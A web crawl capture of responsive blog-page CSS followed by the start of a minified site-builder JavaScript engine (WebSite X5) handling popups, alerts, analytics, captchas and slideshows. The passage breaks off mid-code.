	.imBlogPostCard:nth-of-type(-n+1) { margin-top: 0; }
	.imBlogPostCard:nth-of-type(1n) { margin-right: 0; }
	.imBlogPagination { width: 310px; }
	#imBlogPage.imBlogHome #imBlogSidebar { width: 160px; }
	#imBlogPage.imBlogArticle #imBlogSidebar { width: 160px; }
	.imBlogHighlightedCards .imBlogPostCard { width: 310px; height: 200px; margin-top: 0; margin-bottom: 10px; }
	.imBlogPostCard { height: 400px; display: grid; display: -ms-grid; grid-template-columns: auto; -ms-grid-columns: 1fr; grid-template-rows: 0% auto auto 1fr auto; -ms-grid-rows: 0% auto auto 1fr auto auto; }
	.imBlogPostCardWithCover { grid-template-rows: 50% auto auto 1fr auto; -ms-grid-rows: 50% auto auto 1fr auto auto; }
	.imBlogPostWrapperCardCover { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 1 / 2; -ms-grid-row: 1; }
	.imBlogPostCardTitle { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 2 / 3; -ms-grid-row: 2; }
	.imBlogPostCardCategory { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 3 / 4; -ms-grid-row: 3; }
	.imBlogPostCardDescription { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 4 / 5; -ms-grid-row: 4; }
	.imBlogPostCardDetails { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 5 / 6; -ms-grid-row: 5; }
	.imBlogPostCardButton { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 6 / 7; -ms-grid-row: 6; }
	
}

@media (max-width: 479.9px)  {
	#imBlogPost_000000020 .image-0 { width: 100%; max-width: 451px; height: auto; }
	#imBlogPost_00000001F .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001E .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001E .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001D .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001C .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001C .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001B .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001B .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001A .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000019 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000018 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000018 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000017 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000017 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000016 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000016 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000015 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000015 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000014 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000014 .image-2 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000013 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000013 .image-2 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000013 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000012 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000012 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000012 .image-2 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000011 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000010 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000010 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000F .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000F .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000E .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000E .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000D .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000D .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000C .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000C .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000B .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000B .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000A .image-0 { width: 100%; max-width: 294px; height: auto; }
	#imBlogPost_000000009 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000009 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000008 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000007 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000006 .image-1 { width: 100%; max-width: 300px; height: auto; }
	#imBlogPost_000000006 .image-2 { width: 100%; max-width: 300px; height: auto; }
	#imBlogPost_000000005 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000004 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPage { width: 100%; }
	#imBlogContent, #imBlogSidebar { box-sizing: border-box; width: 100%; padding-left: 0px; padding-right: 0px; }
	.imBlogPostCard { width: 100%; float: left; box-sizing: border-box; height: 200px; margin: 10px 0 0 0; line-height: 1.5; }
	.imBlogPostCard:nth-of-type(1) { margin-top: 0; }
	.imBlogPagination { width: 100%; }
	.imBlogHighlightedCards .imBlogPostCard { margin-top: 0; margin-bottom: 10px; }
	.imBlogPostCard { height: 400px; display: grid; display: -ms-grid; grid-template-columns: auto; -ms-grid-columns: 1fr; grid-template-rows: 0% auto auto 1fr auto; -ms-grid-rows: 0% auto auto 1fr auto auto; }
	.imBlogPostCardWithCover { grid-template-rows: 50% auto auto 1fr auto; -ms-grid-rows: 50% auto auto 1fr auto auto; }
	.imBlogPostWrapperCardCover { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 1 / 2; -ms-grid-row: 1; }
	.imBlogPostCardTitle { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 2 / 3; -ms-grid-row: 2; }
	.imBlogPostCardCategory { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 3 / 4; -ms-grid-row: 3; }
	.imBlogPostCardDescription { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 4 / 5; -ms-grid-row: 4; }
	.imBlogPostCardDetails { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 5 / 6; -ms-grid-row: 5; }
	.imBlogPostCardButton { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 6 / 7; -ms-grid-row: 6; }
	
}

#imPage.without-id_animation-in-progress { overflow: hidden }


--- FILE ---
content_type: application/javascript
request_url: https://www.3da.it/Cryptocurrency/res/x5engine.deferrable.js?2023-3-11-1
body_size: 65804
content:
/*minified*/
!function(e,n){"use strict";e.extend(n,{imAccess:{showLogout:function(){var t=e(".imLogout");0!==t.length&&(t.empty(),n.utils.isOnline()?null!==e.imCookie("im_access_cookie_uid")&&""!==e.imCookie("im_access_cookie_uid")&&t.append('<a class="imLogoutLink" href="'+n.settings.currentPath+'res/imlogout.php">'+n.l10n.get("private_area_logout")+"</a>"):t.append('<a class="imLogoutLink" href="#">'+n.l10n.get("private_area_logout")+"</a>"))}}})}(_jq,x5engine),!function(d,h){"use strict";d.extend(h,{imAdv:{showAdv:function(t){var e=new Date,e=new Date(e.getTime()+6e4*e.getTimezoneOffset());d.extend(!0,{start:new Date(e.getTime()-1),end:new Date(e.getTime()+1),delay:0,callback:null},t);return e>t.start&&e<t.end&&d.isFunction(t.callback)?setTimeout(t.callback,t.delay):-1},showCorner:function(t){var o=d.extend(!0,{position:"right-top",attentionSeeker:{media:null,effect:"",interval:1e3},sound:null,message:{media:null,effect:""},margin:20},h.settings.imAdv,t),a=null,r=null,s=h.responsive,l=o.attentionSeeker.media.load,c=d("body"),u=d(window),a=new h.mediaObject(d.extend(o.attentionSeeker.media,{load:function(t){var e=d('<div id="adv-attention-seeker" style="overflow: hidden; cursor: pointer;"/>'),n=!1;switch(o.position){case"right-top":e.css({position:"absolute",top:o.margin,right:o.margin});break;case"right-bottom":e.css({position:"absolute",bottom:o.margin,right:o.margin});break;case"left-top":e.css({position:"absolute",top:o.margin,left:o.margin});break;case"left-bottom":e.css({position:"absolute",bottom:o.margin,left:o.margin})}c.append(e),e.width(t.Width()).height(t.Height()),t.AppendTo(e,function(){e.add(t.DOMObject()).css("zIndex",h.settings.zIndex.popup),t.DOMObject().height(t.Height()).width(t.Width()),e.addClass(o.attentionSeeker.effect),e.on("mouseenter",function(){n||(r=setTimeout(function(){n=!0,e.fadeOut(),h.imShowBox({media:[o.message.media],effect:"custom",customEffect:o.message.effect,sound:o.sound,fullScreenEnabled:!1,zoomEnabled:!1,showThumbs:!1,onClose:function(){e.fadeIn(250,function(){n=!1})}})},250))}).on("mouseleave",function(){clearTimeout(r)}),d.isFunction(l)&&l(t)});function i(){var t=s.getCurrentBreakPoint();!s.isDesktopMode()&&t&&t.start<a.Width()?e.hide(0):e.show(0)}i(),u.on("resize",i)}}))}}})}(_jq,x5engine),!function(s,r){"use strict";s.extend(r,{imAdvertising:{cookieId:"",clUnroll:"",clClose:"",delay:0,timerClose:null,showPopup:function(e){e=s.extend({id:"imAdvertisingPopup",offlineTimeStamp:0,delay:5e3,position:"right",priority:0,text:"",acceptButton:!1,textButton:"",actionButton:"",effect:"bounce",margin:10,backgroundColor:"#37474f",textColor:"#fff"},e),r.imAdvertising.clUnroll="unroll-"+e.position,r.imAdvertising.clClose="close-"+e.position,r.imAdvertising.delay=e.delay,r.imAdvertising.cookieId="imAdvertising_pop_up_yes"+(r.utils.isOnline()?"":"_"+e.offlineTimeStamp),r.imAdvertising.createContainer(e);function t(t){t?setTimeout(function(){t?s("#"+e.id+" #"+e.id+"-child .contText span").addClass("hid"):s("#"+e.id+" #"+e.id+"-child .contText span").removeClass("hid")},100):s("#"+e.id+" #"+e.id+"-child .contText span").removeClass("hid")}function n(){i.removeClass(r.imAdvertising.clUnroll).addClass(e.effect),t(!0)}var i=s("#"+e.id),o=s("#"+e.id+" #"+e.id+"-child"),a=(i.addClass(r.imAdvertising.clClose),i.css({zIndex:r.settings.zIndex.advertising+e.priority,transition:e.position+" .3s cubic-bezier(.4,0,.2,1)"}),Math.min(o.outerWidth()+2*e.margin,s(window).width()),Math.min(o.outerWidth()+2*e.margin,s(window).width()-60)),o=(i.css("width",60),o.css({width:a,color:e.textColor,background:e.backgroundColor}),document.createElement("style"));o.innerHTML="#"+e.id+"."+r.imAdvertising.clUnroll+" { "+e.position+": "+(a-60)+"px; }",document.getElementsByTagName("head")[0].appendChild(o);i.mouseenter(function(){t(!1),s(this).addClass(r.imAdvertising.clUnroll).removeClass(e.effect),window.clearTimeout(r.imAdvertising.timerClose)}),i.mouseleave(function(){r.imAdvertising.timerClose=window.setTimeout(n,r.imAdvertising.delay)}),setTimeout(function(){var t=r.imAdvertising.alreadyVisited();t||(s("#"+e.id+" #"+e.id+"-child .contText span").removeClass("hid"),i.addClass("unroll-"+e.position),s.imCookie(r.imAdvertising.cookieId,1,{expires:365,path:"/"}),r.imAdvertising.activateScripts()),r.imAdvertising.timerClose=window.setTimeout(n,t?0:5e3)},5e3)},createContainer:function(t){var e=s('<div id="'+t.id+'">'),n=s('<div id="'+t.id+'-child"></div>'),i=s('<div class="contIcon"></div>'),o=s('<svg xmlns="http://www.w3.org/2000/svg" width="30px" height="30px" viewBox="0 0 114.98 114.98">            <defs>                <style>                    .a {                        fill: #f1f1f1;                    }                                        .b {                        fill: #232323;                    }                </style>            </defs>            <circle class="a" cx="57.49" cy="57.49" r="57.49" />            <path class="b" d="M96.34,38.74a3.29,3.29,0,0,0,0-6.58H80.7a3,3,0,0,0-.67.07l-.16,0-.14,0-.21.08-.09,0-.2.09-.09,0-.16.09-.11.07-.13.09-.13.1a.39.39,0,0,1-.1.08l-.14.14a.46.46,0,0,0-.07.07l-.15.16a.56.56,0,0,0-.05.08,1.15,1.15,0,0,0-.14.17.75.75,0,0,1-.07.12l-.09.15a3.38,3.38,0,0,0-.26.62L73.33,48.05a3.29,3.29,0,0,0,2.17,4.12l.08,0a3.49,3.49,0,0,0,1.08.17h.21a13.11,13.11,0,0,1,12.64,9.76,13.31,13.31,0,0,1,.43,3.34,13.09,13.09,0,0,1-9.75,12.64,13.06,13.06,0,0,1-15.76-8.58c0-.15-11.7-35.1-11.7-35.1l0-.07-.06-.16L52.57,34a.91.91,0,0,0-.07-.14l-.08-.15a1,1,0,0,0-.08-.11,1,1,0,0,0-.1-.15l-.09-.11L52,33.23a1.14,1.14,0,0,1-.11-.11L51.81,33l-.13-.11-.11-.09-.15-.1-.11-.07-.15-.09L51,32.48l-.15-.06-.16-.07-.07,0-.07,0-.18-.05-.14,0-.17,0-.15,0h-.65l-.15,0-.18,0-.14,0-.18.05-.07,0-.06,0-.17.06-.14.06-.14.08-.15.08-.12.08-.15.1-.11.09-.13.11-.11.11-.11.11-.11.13-.09.11-.1.15-.08.12-.08.15a.91.91,0,0,0-.07.14.61.61,0,0,1-.07.14l-.06.17a.14.14,0,0,0,0,.07L34.17,71.63,21.77,34.41a3.29,3.29,0,0,0-6.24,2.08L31.06,83.1l0,.07a1.22,1.22,0,0,0,.07.17l.06.14s.05.09.07.14l.09.15.07.12.1.15.09.11.11.13a1.14,1.14,0,0,1,.11.11l.12.11.13.11.11.09.15.1.11.08a.8.8,0,0,0,.16.08l.13.07.15.07.16.06.07,0,.07,0,.18.05.14,0,.17,0,.15,0h.65l.15,0,.18,0,.14,0,.18,0,.06,0,.07,0,.17-.07L35.6,85l.14-.07.15-.09L36,84.8l.15-.1.11-.09.13-.12a1.14,1.14,0,0,0,.11-.11l.11-.11.11-.13.09-.11.1-.15.08-.11a1.19,1.19,0,0,0,.08-.16.83.83,0,0,0,.07-.13l.07-.15.06-.16,0-.07L49.62,45.87l8.22,24.58h0a19.66,19.66,0,0,0,38.68-5,19.77,19.77,0,0,0-.65-5A19.7,19.7,0,0,0,80.8,46.18l2.31-7.44Z" />        </svg>'),a=s('<div class="contText"></div>'),r=s('<span class="hid">'+t.text+"</span>");n.append(i.append(o)).append(a.append(r)),1==t.acceptButton&&a.append(s("<button onclick=\"window.open('"+t.actionButton+"','_blank');\" >"+t.textButton+"</button>")),e.append(n).appendTo("body")},activateScripts:function(){s("#imContent").trigger("x5ActivateCookieScripts")},alreadyVisited:function(){return!!s.imCookie(r.imAdvertising.cookieId)}}})}(_jq,x5engine),!function(k,_){"use strict";k.extend(_,{alertBox:function(n){function i(){n.sound&&n.sound&&new Audio(n.sound).play()}function o(){n.link&&d.find(".target-image, .mediaTarget").click(function(){k.isFunction(n.link)?n.link.call(this):location.href=n.link}).css("cursor","pointer")}function a(){n.cookie&&k.imCookie(C,"true",{expires:0,path:"/"})}function t(t){27==t.keyCode&&p()}var e,r,s,l,c='<img class="imCloseInn" src=\''+_.settings.currentPath+"res/imClose.png' style='width: 20px;' alt='"+_.l10n.get("showbox_tip_close","Close")+"' />",u=(n=k.extend(!0,{id:"",effect:"",link:"",priority:0,cookie:!1,position:"top",text:"",image:"",media:null,sound:"",acceptButton:!1,elementClose:c,onClose:null,offlineTimeStamp:0},n)).id,d=null,h=null,p=null,f=k("body"),m=null,g=null,b=null,v=null,w=0,y=null,x=null,C="cookie-"+n.id+(!_.utils.isOnline()&&n.offlineTimeStamp?"_"+n.offlineTimeStamp:""),c='<div id="'+u+'" class="alertbox" data-position="'+n.position+'" data-priority="'+n.priority+'"><div class="message-container"><div class="wrapper-content">'+n.text+(n.image?'<img class="target-image" alt="" />':"")+(n.media?'<div class="mediaTarget" />':"")+"</div></div>";""!==n.elementClose&&(c+='<div class="close-button close">'+n.elementClose+"</div>"),c+="</div>";return f.keydown(t),(!n.cookie||"true"!=k.imCookie(C))&&("top"==n.position?(w=1e6,k('[data-priority][data-position="top"]').each(function(){var t=+k(this).attr("data-priority");!isNaN(t)&&t>n.priority&&t<w&&(v=k(this),w=t)}),v?v.after(c):f.prepend(c),m=k("#"+u+" .target-image"),0<(d=k("#"+u)).length&&(d.slideUp(0),e=k("#imHeaderBg"),r=function(){},p=function(){a(),f.off("keydown",t),k.isFunction(n.onClose)&&n.onClose(),b&&b.Stop(),d.slideUp({duration:500,step:r,complete:function(){d.remove(),+e.css("margin-top").replace(/px/g,"")<2&&e.css("margin-top",0)}})},h=function(t){var e;d.css({position:"fixed",top:0,left:0,right:0,"border-top-width":0,zIndex:_.settings.zIndex.popup}),n.effect&&"fromtop"==n.effect&&(e={left:0,top:0},d.css({top:-k(window).height()+d.height()}),d.fadeIn(0),d.animate(e,{duration:500,complete:t})),i(),o(),d.slideDown({duration:500,step:r,complete:function(){d.outerHeight(!0),k.isFunction(t)&&t()}})},m&&m.length?(m.one("load",h),m.mouseenter(function(){m.attr("src",n.image).mouseleave(function(){m.attr("src",n.image).off("mouseleave")})}).attr("src",n.image)):n.media?(x=n.media.load,y=new _.mediaObject(k.extend(n.media,{load:function(t){t.AppendTo(k(".mediaTarget")),t.DOMObject().css("position","").height(t.Height()),h(function(){k.isFunction(x)&&x(t)})}}))):h(),d.find(".close").click(p))):"bottom"==n.position&&((s=k("#bottom-alertbox-container")).length||(s=k('<div id="bottom-alertbox-container" />').css({position:"fixed",bottom:0,left:0,right:0,"z-index":_.settings.zIndex.popup}),f.append(s)),w=0,s.find("[data-priority]").each(function(){var t=+k(this).attr("data-priority");!isNaN(t)&&t<n.priority&&w<=t&&(v=k(this),w=t)}),v?v.before(c):s.append(c),d=k("#"+u),m=d.find(".target-image"),g=d.find(".message-container"),0<d.length)&&(d.css({position:"relative",zIndex:_.settings.zIndex.splashBox}),h=function(t){n.sound&&(b=_.mediaPlayer({url:n.sound,target:d.find(".alertbox-mediaplayer"),type:"audio",width:1,height:1,loop:!0,autoplay:!0})),d.css({bottom:n.image?-k("#"+u+" img").outerHeight():y?-y.Height():"auto","border-bottom-width":0});var e=0<m.length?m.outerHeight():y?y.Height():"auto";g.css({height:e}),d.stop(!0,!0).animate({bottom:0,height:e},{duration:500,complete:t}),n.effect&&"frombottom"==n.effect&&(e={left:0,top:0},d.css({top:k(window).height()-d.height()}),d.fadeIn(0),d.animate(e,{duration:500,complete:t})),i(),o(),a()},p=function(){k.isFunction(n.onClose)&&n.onClose(),b&&b.Stop(),d.slideUp(500,function(){d.remove()}),a()},l=function(){m.off("load mouseleave").attr("src",n.image),k([g,d]).animate({height:m.outerHeight()})},m&&m.length?(m.one("load",h),n.img_big&&m.mouseenter(function(){m.one("load",function(){k([g,d]).stop(!1,!1).animate({height:m.outerHeight()}),m.mouseleave(l)}).attr("src",n.img_big)}),m.attr("src",n.image)):n.media?(x=n.media.load,y=new _.mediaObject(k.extend(n.media,{load:function(t){t.AppendTo(k(".mediaTarget")),t.DOMObject().css("position","").width("auto").height("auto").fadeIn(0),h(function(){k.isFunction(x)&&x(t)})}}))):h(),d.find(".close").click(p)),{close:function(){k.isFunction(p)&&p()}})}})}(_jq,x5engine),!function(s,t,l){"use strict";s.extend(t,{analytics:{setPageView:function(t){t=s.extend(!0,{cookie:{name:"wsx5analytics",expiration:1800},postUrl:"analytics/wsx5analytics.php"},t);var n,e=l.imStorage,i=t.cookie.name,o=e.getItem(i),a=+e.getItem(i+"ex"),r=new Date;(!o||a<r.getTime())&&(n=(new Date).getTime(),o="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=(n+16*Math.random())%16|0;return n=Math.floor(n/16),("x"==t?e:3&e|8).toString(16)})),e.setItem(i,o),e.setItem(i+"ex",r.setTime(r.getTime()+1e3*t.cookie.expiration)),"/"==(a=location.pathname).charAt(a.length-1)&&-1==a.indexOf("/index.html")&&(a+="index.html"),s.ajax({url:t.postUrl,type:"POST",data:{uid:o,url:a,lang:navigator.language||navigator.userLanguage}})}}})}(_jq,x5engine,window),!function(a){"use strict";var r="x5enginepause",s=1,l={},c=a.fn.animate;function u(){return(new Date).getTime()}a.fn.animate=function(e,t,n,i){var o=a.speed(t,n,i);return o.complete=o.old,this.each(function(){this[r]||(this[r]=s++);var t=a.extend({},o);c.apply(a(this),[e,t]),l[this[r]]={start:u(),run:!0,opt:t,prop:e,done:0}})},a.fn.pauseAnim=function(){return this.each(function(){this[r]||(this[r]=s++);var t=l[this[r]];t&&t.run&&(t.done+=u()-t.start,t.done>t.opt.duration?delete l[this[r]]:(a(this).stop(),t.run=!1))})},a.fn.resAnim=function(){return this.each(function(){this[r]||(this[r]=s++);var t=l[this[r]];t&&!t.run&&(t.opt.duration-=t.done,t.done=0,t.run=!0,t.start=u(),c.apply(a(this),[t.prop,t.opt]))})}}(_jq),!function(p,f){"use strict";p.extend(f,{bgStretch:function(t,e,n){n=p('<div id="imFixedDivBg" />').css({position:"fixed",top:0,left:0,bottom:0,right:0,"z-index":n});p("body").prepend(n),f.divBgStretch(n,t,!1,"top")},divBgStretch:function(e,t,n,i){var o,a,r,s=0,l=0,c=0,u=0,d=0,h=0;n=null==n||n,i=i||"center",f.utils.supportsCSS("backgroundSize")&&!/(iPad|iPhone|android)/i.test(navigator.userAgent)||(e=p(e),(o=p("<div />").css("overflow","hidden")).css("display",f.responsive.isDesktopMode()?"block":"none"),p("#imContent").on("breakpointChanged",function(){o.css("display",f.responsive.isDesktopMode()?"block":"none")}),a=p("<img />").css({position:"absolute",top:-1e4}),p("body").append(a),a.one("load",function(){c=e.width(),u=e.height(),h=c,d=u,r=a.height()/a.width(),a.detach(),e.prepend(o),o.append(a),function t(){"static"==e.css("position")&&e.css("position","relative"),e.children().each(function(){var t=p(this);"static"==t.css("position")&&t.css("position","relative")}),o.width(h).height(d).css({position:"absolute",top:0,left:0}),n?a.css({top:0,left:0}).width(h).height(d):((l=(s=h)*r)<d&&(s=(l=d)/r),a.width(s).height(l).css({top:"top"==i?0:(d-l)/2,left:(h-s)/2}),setTimeout(function(){h=e.width(),d=e.height(),h==c&&d==u||(t(),c=h,u=d)},250))}()}).attr("src",t))},eventBinder:function(a,r,i,o,s){var l=!1;p(a).each(function(){var e=p(this),n=function(t){if(isNaN(t.clientX)||isNaN(t.clientY)||0===t.clientX&&0===t.clientY)return!1;for(var e=document.elementsFromPoint(t.clientX,t.clientY),n=!1,i=!1,o=0;o<e.length&&!n&&!i;o++)p(e[o]).is(a)&&(n=!0),r&&(p(e[o]).is(r)||p(t.target).is(r))&&(i=!0);return n&&!i};i&&e.on("click",function(t){n(t)&&(p.isFunction(i)?i.apply(e):"string"==typeof i&&0===i.indexOf("http")&&(location.href=i))}),(o||s)&&p("body").on("mousemove",function(t){n(t)?l||(l=!0,p.isFunction(o)?o.apply(e):"string"==typeof o&&0===o.indexOf("http")&&(location.href=o)):l&&(l=!1,p.isFunction(s))&&s()})})}})}(_jq,x5engine),!function(o,t,e){"use strict";function n(){u=[],o(".imBlogHighlightedCards").each(function(){var t,e=o(this),n=e.find(".imBlogPostCard"),i=n.length||0;0!=i&&(t=e.width(),e=e.width()*(i-1),u.push({cards:n,current:0,step:t,end:e}),o.each(n,function(t,e){o(e).css("transform","translateX(0px)")}))})}function i(){o.each(u,function(t,n){n.current==n.end?n.current=0:n.current+=n.step,o.each(n.cards,function(t,e){o(e).css("transform","translateX(-"+n.current+"px)")})}),c()}function a(){o.each(u,function(t,n){0==n.current?n.current=n.end:n.current-=n.step,o.each(n.cards,function(t,e){o(e).css("transform","translateX(-"+n.current+"px)")})}),c()}function r(t){p=!1,1==t.touches.length&&(p=f={x:t.touches[0].pageX,y:t.touches[0].pageY})}function s(t){var e,n;1==t.touches.length&&(e=t.touches[0].pageX-p.x,n=t.touches[0].pageY-p.y,f=Math.abs(n)>Math.abs(e)?p=!1:{x:t.touches[0].pageX,y:t.touches[0].pageY})}function l(t){var e,n;p&&f&&(e=f.x-p.x,n=f.y-p.y,0!=e&&Math.abs(n)<Math.abs(e)&&(t.preventDefault(),(0<e?a:i)()),p=f=!1)}function c(){d&&clearTimeout(d),d=setTimeout(function(){i()},h)}var u,d,h,p,f;o.extend(t,{blogHighlightedSlideshow:(u=[],d=null,f=p=!(h=5e3),{start:function(t){h=t||5e3,n(),0<u.length&&(o(e).resize(n),o("html").hasClass("touchevents")?(o(".imBlogHighlightedCards").on("touchstart",r),o(".imBlogHighlightedCards").on("touchmove",s),o(".imBlogHighlightedCards").on("touchend",l),o(".imBlogHighlightedBefore").css("display","none"),o(".imBlogHighlightedAfter").css("display","none")):(o(".imBlogHighlightedBefore").click(a),o(".imBlogHighlightedAfter").click(i)),c())}})})}(_jq,x5engine,window),!function(t,e){"use strict";t.extend(e,{captcha:{instance:null}})}(_jq,x5engine),!function(a,t){"use strict";a.extend(!0,t,{captcha:{recaptcha:function(o){o=a.extend({sitekey:""},o),this.create=function(t){var e=a(t).find(".recaptcha"),n=-1;if(!e.length)return!1;!function t(){"undefined"==typeof grecaptcha||void 0===grecaptcha.render?setTimeout(t,50):n=grecaptcha.render(e[0],{sitekey:o.sitekey})}();function i(t){"console"in window&&console.log(t)}return{remove:function(){e.empty()},reset:function(){"number"==typeof n&&grecaptcha.reset(n)},check:function(){var t,e;return"number"==typeof n&&!!(t=grecaptcha.getResponse(n))&&(!x5engine.utils.isOnline()||(e=!1,a.ajax({url:x5engine.settings.currentPath+o.phpfile,async:!1,type:"POST",data:{rsp:t},dataType:"json",success:function(t){e=t.success,!t.success&&t["error-codes"]&&t["error-codes"].length&&i("reCaptcha error: "+t["error-codes"][0])},error:function(t,e,n){i("reCatpcha error: "+e+n)}}),e))},getCaptchaField:function(){return e}}}}}})}(_jq,x5engine),!function(d,t){"use strict";d.extend(!0,t,{captcha:{x5captcha:function(u){u=d.extend({length:5,phpfile:"captcha/5captcha.php",offlineCodes:[]},u),this.create=function(t){function e(){for(c.val(""),o=i="",a=0;a<s;a++){for(var t;t=parseInt(9*Math.random(),10),-1<i.indexOf(t););i+=t}if(x5engine.utils.isOnline())l=d('<iframe class="captcha-container" src="'+r+u.phpfile+"?action=show&code="+i+'" frameborder="0" marginwidth="0" marginheight="0" width="120" height="24" scrolling="no"></iframe>'),c.before(l);else{var e='<div class="captcha-container">';for(a=0;a<i.length;a++)e+='<img src="'+r+u.offlineCodes[parseInt(i.charAt(a),10)].path+'" alt="" />';for(l=d(e+="</div>"),c.before(l),a=0;a<i.length;a++)o+=u.offlineCodes[parseInt(i.charAt(a),10)].letter}d("#imContent").change()}function n(){l&&l.remove()}var i,o,a,r=x5engine.settings.currentPath,s=u.length,l=null,c=d(t).find(".imCpt");return!!c.length&&(e(),{remove:n,reset:function(){n(),e()},check:function(){var t=c.val(),e=!1;return x5engine.utils.isOnline()?d.ajax({url:r+u.phpfile+"?action=check&code="+i+"&ans="+t,async:!1,cache:!1,success:function(t){e="-1"!=t}}):e=t.toLowerCase()==o.toLowerCase(),e},getCaptchaField:function(){return c}})}}}})}(_jq,x5engine),!function(a,r){"use strict";function A(t,e){for(var n=t.classList,i=0;i<e.length;i++)n.add(e[i])}function E(t,e){for(var n=t.classList,i=0;i<e.length;i++)n.remove(e[i])}function s(o){function n(t,e,n){E(p[t.last],[D.classes.slideOut,D.classes.slideOut+D.classes.prev,D.classes.slideOut+D.classes.next]),E(p[t.current],[D.classes.defaultSlide,D.classes.slideIn,D.classes.slideIn+D.classes.prev,D.classes.slideIn+D.classes.next]),t.last=t.current,t.current=e,n=n||function(t,e){e-=t;return 0<e^Math.abs(e)>p.length/2?D.classes.next:D.classes.prev}(t.last,t.current),A(p[t.last],[D.classes.slideOut,D.classes.slideOut+n]),A(p[t.current],[D.classes.slideIn,D.classes.slideIn+n])}function i(t){var e;document.getElementById((e=t.current,o.id+D.classes.radioIdSeparator+e)).checked=!0,a(t,t.current)}function a(t,e){D.config.radioSliding&&D.config.radioSliding.enabled&&p.length>D.radio.visibleNumber&&(e=C(e))!==t.radioBarIndex&&(t.radioBarIndex=e,x(t))}function e(t){return 0==(t=(v-t)*D.radio.size)?t:t+"px"}function r(t,e){(e?_:k)(t)}function s(){I||(M&&(clearTimeout(M),M=null),!D.config.ctrlHidingDuringAnimations||!D.config.ctrlHidingDuringAnimations.enabled||D.config.ctrlHidingDuringAnimations.animations&&D.config.ctrlHidingDuringAnimations.animations.length&&!O(D.config.ctrlHidingDuringAnimations.animations)||k(f),I=!0)}function l(t){T(F.next)}function c(t){var e;return!y&&0<(e=t.getElementsByClassName(D.classes.animated)).length?e[e.length-1]:t}var t,u,d,h,p=o.getElementsByClassName(D.classes.slide),f=o.getElementsByClassName(D.classes.ctrlContainer)[0],m=!!f&&f.getElementsByClassName(D.classes.radioBar)[0],g=!!f&&f.getElementsByClassName(D.classes.radioBarNext)[0],b=!!f&&f.getElementsByClassName(D.classes.radioBarPrev)[0],v=(D.radio.visibleNumber-1)/2,w=p.length-v-1,y=!!o.getElementsByClassName(D.classes.noElementEffect).length,x=function(t){m&&(t.vertical?(m.style.top=e(t.radioBarIndex),m.style.left=0):(m.style.top=0,m.style.left=e(t.radioBarIndex))),r(g,t.radioBarIndex<w),r(b,t.radioBarIndex>v)},C=function(t){return Math.max(v,Math.min(w,t))},k=function(t){t&&t.classList.remove(D.classes.ctrlVisible)},_=function(t){t&&t.classList.add(D.classes.ctrlVisible)},O=function(t){for(var 